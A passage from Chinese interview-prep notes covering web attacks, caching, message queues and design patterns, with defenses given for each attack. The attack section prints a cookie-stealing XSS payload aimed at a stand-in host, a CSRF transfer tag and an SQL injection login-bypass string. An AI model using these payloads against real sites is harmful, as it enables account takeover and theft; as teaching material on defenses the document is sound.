
参考:
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 3.4 节 攻击技术
一、跨站脚本攻击
概念
跨站脚本攻击(Cross-Site Scripting, XSS),可以将代码注入到用户浏览的网页上,这种代码包括 HTML 和 JavaScript。
攻击原理
例如有一个论坛网站,攻击者可以在上面发布以下内容:
<script>location.href="//domain.com/?c=" + document.cookie</script>
之后该内容可能会被渲染成以下形式:
<p><script>location.href="//domain.com/?c=" + document.cookie</script></p>
另一个用户浏览了含有这个内容的页面将会跳转到 domain.com 并携带了当前作用域的 Cookie。如果这个论坛网站通过 Cookie 管理用户登录状态,那么攻击者就可以通过这个 Cookie 登录被攻击者的账号了。
危害
- 窃取用户的 Cookie
- 伪造虚假的输入表单骗取个人信息
- 显示伪造的文章或者图片
防范手段
1. 设置 Cookie 为 HttpOnly
设置了 HttpOnly 的 Cookie 可以防止 JavaScript 脚本调用,就无法通过 document.cookie 获取用户 Cookie 信息。
2. 过滤特殊字符
例如将 < 转义为 <,将 > 转义为 >,从而避免 HTML 和 Jascript 代码的运行。
富文本编辑器允许用户输入 HTML 代码,就不能简单地将 < 等字符进行过滤了,极大地提高了 XSS 攻击的可能性。
富文本编辑器通常采用 XSS filter 来防范 XSS 攻击,通过定义一些标签白名单或者黑名单,从而不允许有攻击性的 HTML 代码的输入。
以下例子中,form 和 script 等标签都被转义,而 h 和 p 等标签将会保留。
<h1 id="title">XSS Demo</h1>
<p>123</p>
<form>
<input type="text" name="q" value="test">
</form>
<pre>hello</pre>
<script type="text/javascript">
alert(/xss/);
</script>
<h1>XSS Demo</h1>
<p>123</p>
<form>
<input type="text" name="q" value="test">
</form>
<pre>hello</pre>
<script type="text/javascript">
alert(/xss/);
</script>
二、跨站请求伪造
概念
跨站请求伪造(Cross-site request forgery,CSRF),是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去执行。
XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户浏览器的信任。
攻击原理
假如一家银行用以执行转账操作的 URL 地址如下:
http://www.examplebank.com/withdraw?account=AccoutName&amount=1000&for=PayeeName。
那么,一个恶意攻击者可以在另一个网站上放置如下代码:
<img src="http://www.examplebank.com/withdraw?account=Alice&amount=1000&for=Badman">。
如果有账户名为 Alice 的用户访问了恶意站点,而她之前刚访问过银行不久,登录信息尚未过期,那么她就会损失 1000 美元。
这种恶意的网址可以有很多种形式,藏身于网页中的许多地方。此外,攻击者也不需要控制放置恶意网址的网站。例如他可以将这种地址藏在论坛,博客等任何用户生成内容的网站中。这意味着如果服务器端没有合适的防御措施的话,用户即使访问熟悉的可信网站也有受攻击的危险。
通过例子能够看出,攻击者并不能通过 CSRF 攻击来直接获取用户的账户控制权,也不能直接窃取用户的任何信息。他们能做到的,是欺骗用户浏览器,让其以用户的名义执行操作。
防范手段
1. 检查 Referer 首部字段
Referer 首部字段位于 HTTP 报文中,用于标识请求来源的地址。检查这个首部字段并要求请求来源的地址在同一个域名下,可以极大的防止 CSRF 攻击。
这种办法简单易行,工作量低,仅需要在关键访问处增加一步校验。但这种办法也有其局限性,因其完全依赖浏览器发送正确的 Referer 字段。虽然 HTTP 协议对此字段的内容有明确的规定,但并无法保证来访的浏览器的具体实现,亦无法保证浏览器没有安全漏洞影响到此字段。并且也存在攻击者攻击某些浏览器,篡改其 Referer 字段的可能。
2. 添加校验 Token
在访问敏感数据请求时,要求用户浏览器提供不保存在 Cookie 中,并且攻击者无法伪造的数据作为校验。例如服务器生成随机数并附加在表单中,并要求客户端传回这个随机数。
3. 输入验证码
因为 CSRF 攻击是在用户无意识的情况下发生的,所以要求用户输入验证码可以让用户知道自己正在做的操作。
三、SQL 注入攻击
概念
服务器上的数据库运行非法的 SQL 语句,主要通过拼接来完成。
攻击原理
例如一个网站登录验证的 SQL 查询代码为:
strSQL = "SELECT * FROM users WHERE (name = '" + userName + "') and (pw = '"+ passWord +"');"
如果填入以下内容:
userName = "1' OR '1'='1";
passWord = "1' OR '1'='1";
那么 SQL 查询字符串为:
strSQL = "SELECT * FROM users WHERE (name = '1' OR '1'='1') and (pw = '1' OR '1'='1');"
此时无需验证通过就能执行以下查询:
strSQL = "SELECT * FROM users;"
防范手段
1. 使用参数化查询
Java 中的 PreparedStatement 是预先编译的 SQL 语句,可以传入适当参数并且多次执行。由于没有拼接的过程,因此可以防止 SQL 注入的发生。
PreparedStatement stmt = connection.prepareStatement("SELECT * FROM users WHERE userid=? AND password=?");
stmt.setString(1, userid);
stmt.setString(2, password);
ResultSet rs = stmt.executeQuery();
2. 单引号转换
将传入的参数中的单引号转换为连续两个单引号,PHP 中的 Magic quote 可以完成这个功能。
四、拒绝服务攻击
拒绝服务攻击(denial-of-service attack,DoS),亦称洪水攻击,其目的在于使目标电脑的网络或系统资源耗尽,使服务暂时中断或停止,导致其正常用户无法访问。
分布式拒绝服务攻击(distributed denial-of-service attack,DDoS),指攻击者使用两个或以上被攻陷的电脑作为“僵尸”向特定的目标发动“拒绝服务”式攻击。
参考资料
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 3.5 节 缓存
一、缓存特征
命中率
当某个请求能够通过访问缓存而得到响应时,称为缓存命中。
缓存命中率越高,缓存的利用率也就越高。
最大空间
缓存通常位于内存中,内存的空间通常比磁盘空间小的多,因此缓存的最大空间不可能非常大。
当缓存存放的数据量超过最大空间时,就需要淘汰部分数据来存放新到达的数据。
淘汰策略
- FIFO(First In First Out):先进先出策略,在实时性的场景下,需要经常访问最新的数据,那么就可以使用 FIFO,使得最先进入的数据(最晚的数据)被淘汰。
- LRU(Least Recently Used):最近最久未使用策略,优先淘汰最久未使用的数据,也就是上次被访问时间距离现在最久的数据。该策略可以保证内存中的数据都是热点数据,也就是经常被访问的数据,从而保证缓存命中率。
- LFU(Least Frequently Used):最不经常使用策略,优先淘汰一段时间内使用次数最少的数据。
二、LRU
以下是基于 双向链表 + HashMap 的 LRU 算法实现,对算法的解释如下:
- 访问某个节点时,将其从原来的位置删除,并重新插入到链表头部。这样就能保证链表尾部存储的就是最近最久未使用的节点,当节点数量大于缓存最大空间时就淘汰链表尾部的节点。
- 为了使删除操作时间复杂度为 O(1),就不能采用遍历的方式找到某个节点。HashMap 存储着 Key 到节点的映射,通过 Key 就能以 O(1) 的时间得到节点,然后再以 O(1) 的时间将其从双向队列中删除。
public class LRU<K, V> implements Iterable<K> {
private Node head;
private Node tail;
private HashMap<K, Node> map;
private int maxSize;
private class Node {
Node pre;
Node next;
K k;
V v;
public Node(K k, V v) {
this.k = k;
this.v = v;
}
}
public LRU(int maxSize) {
this.maxSize = maxSize;
this.map = new HashMap<>(maxSize * 4 / 3);
head = new Node(null, null);
tail = new Node(null, null);
head.next = tail;
tail.pre = head;
}
public V get(K key) {
if (!map.containsKey(key)) {
return null;
}
Node node = map.get(key);
unlink(node);
appendHead(node);
return node.v;
}
public void put(K key, V value) {
if (map.containsKey(key)) {
Node node = map.get(key);
unlink(node);
}
Node node = new Node(key, value);
map.put(key, node);
appendHead(node);
if (map.size() > maxSize) {
Node toRemove = removeTail();
map.remove(toRemove.k);
}
}
private void unlink(Node node) {
Node pre = node.pre;
Node next = node.next;
pre.next = next;
next.pre = pre;
node.pre = null;
node.next = null;
}
private void appendHead(Node node) {
Node next = head.next;
node.next = next;
next.pre = node;
node.pre = head;
head.next = node;
}
private Node removeTail() {
Node node = tail.pre;
Node pre = node.pre;
tail.pre = pre;
pre.next = tail;
node.pre = null;
node.next = null;
return node;
}
@Override
public Iterator<K> iterator() {
return new Iterator<K>() {
private Node cur = head.next;
@Override
public boolean hasNext() {
return cur != tail;
}
@Override
public K next() {
Node node = cur;
cur = cur.next;
return node.k;
}
};
}
}
三、缓存位置
浏览器
当 HTTP 响应允许进行缓存时,浏览器会将 HTML、CSS、JavaScript、图片等静态资源进行缓存。
ISP
网络服务提供商(ISP)是网络访问的第一跳,通过将数据缓存在 ISP 中能够大大提高用户的访问速度。
反向代理
反向代理位于服务器之前,请求与响应都需要经过反向代理。通过将数据缓存在反向代理,在用户请求反向代理时就可以直接使用缓存进行响应。
本地缓存
使用 Guava Cache 将数据缓存在服务器本地内存中,服务器代码可以直接读取本地内存中的缓存,速度非常快。
分布式缓存
使用 Redis、Memcache 等分布式缓存将数据缓存在分布式缓存系统中。
相对于本地缓存来说,分布式缓存单独部署,可以根据需求分配硬件资源。不仅如此,服务器集群都可以访问分布式缓存,而本地缓存需要在服务器集群之间进行同步,实现难度和性能开销上都非常大。
数据库缓存
MySQL 等数据库管理系统具有自己的查询缓存机制来提高查询效率。
Java 内部的缓存
Java 为了优化空间,提高字符串、基本数据类型包装类的创建效率,设计了字符串常量池及 Byte、Short、Character、Integer、Long、Boolean 这六种包装类缓冲池。
CPU 多级缓存
CPU 为了解决运算速度与主存 IO 速度不匹配的问题,引入了多级缓存结构,同时使用 MESI 等缓存一致性协议来解决多核 CPU 缓存数据一致性的问题。
四、CDN
内容分发网络(Content distribution network,CDN)是一种互连的网络系统,它利用更靠近用户的服务器从而更快更可靠地将 HTML、CSS、JavaScript、音乐、图片、视频等静态资源分发给用户。
CDN 主要有以下优点:
- 更快地将数据分发给用户;
- 通过部署多台服务器,从而提高系统整体的带宽性能;
- 多台服务器可以看成是一种冗余机制,从而具有高可用性。
五、缓存问题
缓存穿透
指的是对某个一定不存在的数据进行请求,该请求将会穿透缓存到达数据库。
解决方案:
- 对这些不存在的数据缓存一个空数据;
- 对这类请求进行过滤。
缓存雪崩
指的是由于数据没有被加载到缓存中,或者缓存数据在同一时间大面积失效(过期),又或者缓存服务器宕机,导致大量的请求都到达数据库。
在有缓存的系统中,系统非常依赖于缓存,缓存分担了很大一部分的数据请求。当发生缓存雪崩时,数据库无法处理这么大的请求,导致数据库崩溃。
解决方案:
- 为了防止缓存在同一时间大面积过期导致的缓存雪崩,可以通过观察用户行为,合理设置缓存过期时间来实现;
- 为了防止缓存服务器宕机出现的缓存雪崩,可以使用分布式缓存,分布式缓存中每一个节点只缓存部分的数据,当某个节点宕机时可以保证其它节点的缓存仍然可用。
- 也可以进行缓存预热,避免在系统刚启动不久由于还未将大量数据进行缓存而导致缓存雪崩。
缓存一致性
缓存一致性要求数据更新的同时缓存数据也能够实时更新。
解决方案:
- 在数据更新的同时立即去更新缓存;
- 在读缓存之前先判断缓存是否是最新的,如果不是最新的先进行更新。
要保证缓存一致性需要付出很大的代价,缓存数据最好是那些对一致性要求不高的数据,允许缓存数据存在一些脏数据。
缓存 “无底洞” 现象
指的是为了满足业务要求添加了大量缓存节点,但是性能不但没有好转反而下降了的现象。
产生原因:缓存系统通常采用 hash 函数将 key 映射到对应的缓存节点,随着缓存节点数目的增加,键值分布到更多的节点上,导致客户端一次批量操作会涉及多次网络操作,这意味着批量操作的耗时会随着节点数目的增加而不断增大。此外,网络连接数变多,对节点的性能也有一定影响。
解决方案:
- 优化批量数据操作命令;
- 减少网络通信次数;
- 降低接入成本,使用长连接 / 连接池,NIO 等。
六、数据分布
哈希分布
哈希分布就是将数据计算哈希值之后,按照哈希值分配到不同的节点上。例如有 N 个节点,数据的主键为 key,则将该数据分配的节点序号为:hash(key)%N。
传统的哈希分布算法存在一个问题:当节点数量变化时,也就是 N 值变化,那么几乎所有的数据都需要重新分布,将导致大量的数据迁移。
顺序分布
将数据划分为多个连续的部分,按数据的 ID 或者时间分布到不同节点上。例如 User 表的 ID 范围为 1 ~ 7000,使用顺序分布可以将其划分成多个子表,对应的主键范围为 1 ~ 1000,1001 ~ 2000,...,6001 ~ 7000。
顺序分布相比于哈希分布的主要优点如下:
- 能保持数据原有的顺序;
- 并且能够准确控制每台服务器存储的数据量,从而使得存储空间的利用率最大。
七、一致性哈希
Distributed Hash Table(DHT) 是一种哈希分布方式,其目的是为了克服传统哈希分布在服务器节点数量变化时大量数据迁移的问题。
基本原理
将哈希空间 [0, 2n-1] 看成一个哈希环,每个服务器节点都配置到哈希环上。每个数据对象通过哈希取模得到哈希值之后,存放到哈希环中顺时针方向第一个大于等于该哈希值的节点上。

一致性哈希在增加或者删除节点时只会影响到哈希环中相邻的节点,例如下图中新增节点 X,只需要将它前一个节点 C 上的数据重新进行分布即可,对于节点 A、B、D 都没有影响。

虚拟节点
上面描述的一致性哈希存在数据分布不均匀的问题,节点存储的数据量有可能会存在很大的不同。
数据不均匀主要是因为节点在哈希环上分布的不均匀,这种情况在节点数量很少的情况下尤其明显。
解决方式是通过增加虚拟节点,然后将虚拟节点映射到真实节点上。虚拟节点的数量比真实节点来得多,那么虚拟节点在哈希环上分布的均匀性就会比原来的真实节点好,从而使得数据分布也更加均匀。
参考资料
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 3.6 节 消息队列
一、消息模型
点对点
消息生产者向消息队列中发送了一个消息之后,只能被一个消费者消费一次。

发布/订阅
消息生产者向频道发送一个消息之后,多个消费者可以从该频道订阅到这条消息并消费。

发布与订阅模式和观察者模式有以下不同:
- 观察者模式中,观察者和主题都知道对方的存在;而在发布与订阅模式中,生产者与消费者不知道对方的存在,它们之间通过频道进行通信。
- 观察者模式是同步的,当事件触发时,主题会调用观察者的方法,然后等待方法返回;而发布与订阅模式是异步的,生产者向频道发送一个消息之后,就不需要关心消费者何时去订阅这个消息,可以立即返回。

二、使用场景
异步处理
发送者将消息发送给消息队列之后,不需要同步等待消息接收者处理完毕,而是立即返回进行其它操作。消息接收者从消息队列中订阅消息之后异步处理。
例如在注册流程中通常需要发送验证邮件来确保注册用户身份的合法性,可以使用消息队列使发送验证邮件的操作异步处理,用户在填写完注册信息之后就可以完成注册,而将发送验证邮件这一消息发送到消息队列中。
只有在业务流程允许异步处理的情况下才能这么做,例如上面的注册流程中,如果要求用户对验证邮件进行点击之后才能完成注册的话,就不能再使用消息队列。
流量削锋
在高并发的场景下,如果短时间有大量的请求到达会压垮服务器。
可以将请求发送到消息队列中,服务器按照其处理能力从消息队列中订阅消息进行处理。
应用解耦
如果模块之间不直接进行调用,模块之间耦合度就会很低,那么修改一个模块或者新增一个模块对其它模块的影响会很小,从而实现可扩展性。
通过使用消息队列,一个模块只需要向消息队列中发送消息,其它模块可以选择性地从消息队列中订阅消息从而完成调用。
三、可靠性
发送端的可靠性
发送端完成操作后一定能将消息成功发送到消息队列中。
实现方法:在本地数据库建一张消息表,将消息数据与业务数据保存在同一数据库实例里,这样就可以利用本地数据库的事务机制。事务提交成功后,将消息表中的消息转移到消息队列中,若转移消息成功则删除消息表中的数据,否则继续重传。
接收端的可靠性
接收端能够从消息队列成功消费一次消息。
两种实现方法:
- 保证接收端处理消息的业务逻辑具有幂等性:只要具有幂等性,那么消费多少次消息,最后处理的结果都是一样的。
- 保证消息具有唯一编号,并使用一张日志表来记录已经消费的消息编号。
参考资料
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 4 章 面向对象
第 4.1 节 设计模式
一、概述
设计模式是解决问题的方案,学习现有的设计模式可以做到经验复用。
拥有设计模式词汇,在沟通时就能用更少的词汇来讨论,并且不需要了解底层细节。
二、创建型
1. 单例(Singleton)
Intent
确保一个类只有一个实例,并提供该实例的全局访问点。
Class Diagram
使用一个私有构造函数、一个私有静态变量以及一个公有静态函数来实现。
私有构造函数保证了不能通过构造函数来创建对象实例,只能通过公有静态函数返回唯一的私有静态变量。

Implementation
Ⅰ 懒汉式-线程不安全
以下实现中,私有静态变量 uniqueInstance 被延迟实例化,这样做的好处是,如果没有用到该类,那么就不会实例化 uniqueInstance,从而节约资源。
这个实现在多线程环境下是不安全的,如果多个线程能够同时进入 if (uniqueInstance == null) ,并且此时 uniqueInstance 为 null,那么会有多个线程执行 uniqueInstance = new Singleton(); 语句,这将导致实例化多次 uniqueInstance。
public class Singleton {
private static Singleton uniqueInstance;
private Singleton() {
}
public static Singleton getUniqueInstance() {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
return uniqueInstance;
}
}
Ⅱ 饿汉式-线程安全
线程不安全问题主要是由于 uniqueInstance 被实例化多次,采取直接实例化 uniqueInstance 的方式就不会产生线程不安全问题。
但是直接实例化的方式也丢失了延迟实例化带来的节约资源的好处。
private static Singleton uniqueInstance = new Singleton();
Ⅲ 懒汉式-线程安全
只需要对 getUniqueInstance() 方法加锁,那么在一个时间点只能有一个线程能够进入该方法,从而避免了实例化多次 uniqueInstance。
但是当一个线程进入该方法之后,其它试图进入该方法的线程都必须等待,即使 uniqueInstance 已经被实例化了。这会让线程阻塞时间过长,因此该方法有性能问题,不推荐使用。
public static synchronized Singleton getUniqueInstance() {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
return uniqueInstance;
}
Ⅳ 双重校验锁-线程安全
uniqueInstance 只需要被实例化一次,之后就可以直接使用了。加锁操作只需要对实例化那部分的代码进行,只有当 uniqueInstance 没有被实例化时,才需要进行加锁。
双重校验锁先判断 uniqueInstance 是否已经被实例化,如果没有被实例化,那么才对实例化语句进行加锁。
public class Singleton {
private volatile static Singleton uniqueInstance;
private Singleton() {
}
public static Singleton getUniqueInstance() {
if (uniqueInstance == null) {
synchronized (Singleton.class) {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
}
}
return uniqueInstance;
}
}
考虑下面的实现,也就是只使用了一个 if 语句。在 uniqueInstance == null 的情况下,如果两个线程都执行了 if 语句,那么两个线程都会进入 if 语句块内。虽然在 if 语句块内有加锁操作,但是两个线程都会执行 uniqueInstance = new Singleton(); 这条语句,只是先后的问题,那么就会进行两次实例化。因此必须使用双重校验锁,也就是需要使用两个 if 语句:第一个 if 语句用来避免 uniqueInstance 已经被实例化之后的加锁操作,而第二个 if 语句进行了加锁,所以只能有一个线程进入,就不会出现 uniqueInstance == null 时两个线程同时进行实例化操作。
if (uniqueInstance == null) {
synchronized (Singleton.class) {
uniqueInstance = new Singleton();
}
}
uniqueInstance 采用 volatile 关键字修饰也是很有必要的, uniqueInstance = new Singleton(); 这段代码其实是分为三步执行:
- 为 uniqueInstance 分配内存空间
- 初始化 uniqueInstance
- 将 uniqueInstance 指向分配的内存地址
但是由于 JVM 具有指令重排的特性,执行顺序有可能变成 1>3>2。指令重排在单线程环境下不会出现问题,但是在多线程环境下会导致一个线程获得还没有初始化的实例。例如,线程 T1 执行了 1 和 3,此时 T2 调用 getUniqueInstance() 后发现 uniqueInstance 不为空,因此返回 uniqueInstance,但此时 uniqueInstance 还未被初始化。
使用 volatile 可以禁止 JVM 的指令重排,保证在多线程环境下也能正常运行。
Ⅴ 静态内部类实现
当 Singleton 类被加载时,静态内部类 SingletonHolder 没有被加载进内存。只有当调用 getUniqueInstance() 方法从而触发 SingletonHolder.INSTANCE 时 SingletonHolder 才会被加载,此时初始化 INSTANCE 实例,并且 JVM 能确保 INSTANCE 只被实例化一次。
这种方式不仅具有延迟初始化的好处,而且由 JVM 提供了对线程安全的支持。
public class Singleton {
private Singleton() {
}
private static class SingletonHolder {
private static final Singleton INSTANCE = new Singleton();
}
public static Singleton getUniqueInstance() {
return SingletonHolder.INSTANCE;
}
}
Ⅵ 枚举实现
public enum Singleton {
INSTANCE;
private String objName;
public String getObjName() {
return objName;
}
public void setObjName(String objName) {
this.objName = objName;
}
public static void main(String[] args) {
// 单例测试
Singleton firstSingleton = Singleton.INSTANCE;
firstSingleton.setObjName("firstName");
System.out.println(firstSingleton.getObjName());
Singleton secondSingleton = Singleton.INSTANCE;
secondSingleton.setObjName("secondName");
System.out.println(firstSingleton.getObjName());
System.out.println(secondSingleton.getObjName());
// 反射获取实例测试
try {
Singleton[] enumConstants = Singleton.class.getEnumConstants();
for (Singleton enumConstant : enumConstants) {
System.out.println(enumConstant.getObjName());
}
} catch (Exception e) {
e.printStackTrace();
}
}
}
firstName
secondName
secondName
secondName
该实现可以防止反射攻击。在其它实现中,通过 setAccessible() 方法可以将私有构造函数的访问级别设置为 public,然后调用构造函数从而实例化对象,如果要防止这种攻击,需要在构造函数中添加防止多次实例化的代码。该实现是由 JVM 保证只会实例化一次,因此不会出现上述的反射攻击。
该实现在多次序列化和序列化之后,不会得到多个实例。而其它实现需要使用 transient 修饰所有字段,并且实现序列化和反序列化的方法。
Examples
- Logger Classes
- Configuration Classes
- Accesing resources in shared mode
- Factories implemented as Singletons
JDK
2. 简单工厂(Simple Factory)
Intent
在创建一个对象时不向客户暴露内部细节,并提供一个创建对象的通用接口。
Class Diagram
简单工厂把实例化的操作单独放到一个类中,这个类就成为简单工厂类,让简单工厂类来决定应该用哪个具体子类来实例化。
这样做能把客户类和具体子类的实现解耦,客户类不再需要知道有哪些子类以及应当实例化哪个子类。客户类往往有多个,如果不使用简单工厂,那么所有的客户类都要知道所有子类的细节。而且一旦子类发生改变,例如增加子类,那么所有的客户类都要进行修改。

Implementation
public interface Product {
}
public class ConcreteProduct implements Product {
}
public class ConcreteProduct1 implements Product {
}
public class ConcreteProduct2 implements Product {
}
以下的 Client 类包含了实例化的代码,这是一种错误的实现。如果在客户类中存在这种实例化代码,就需要考虑将代码放到简单工厂中。
public class Client {
public static void main(String[] args) {
int type = 1;
Product product;
if (type == 1) {
product = new ConcreteProduct1();
} else if (type == 2) {
product = new ConcreteProduct2();
} else {
product = new ConcreteProduct();
}
// do something with the product
}
}
以下的 SimpleFactory 是简单工厂实现,它被所有需要进行实例化的客户类调用。
public class SimpleFactory {
public Product createProduct(int type) {
if (type == 1) {
return new ConcreteProduct1();
} else if (type == 2) {
return new ConcreteProduct2();
}
return new ConcreteProduct();
}
}
public class Client {
public static void main(String[] args) {
SimpleFactory simpleFactory = new SimpleFactory();
Product product = simpleFactory.createProduct(1);
// do something with the product
}
}
3. 工厂方法(Factory Method)
Intent
定义了一个创建对象的接口,但由子类决定要实例化哪个类。工厂方法把实例化操作推迟到子类。
Class Diagram
在简单工厂中,创建对象的是另一个类,而在工厂方法中,是由子类来创建对象。
下图中,Factory 有一个 doSomething() 方法,这个方法需要用到一个产品对象,这个产品对象由 factoryMethod() 方法创建。该方法是抽象的,需要由子类去实现。
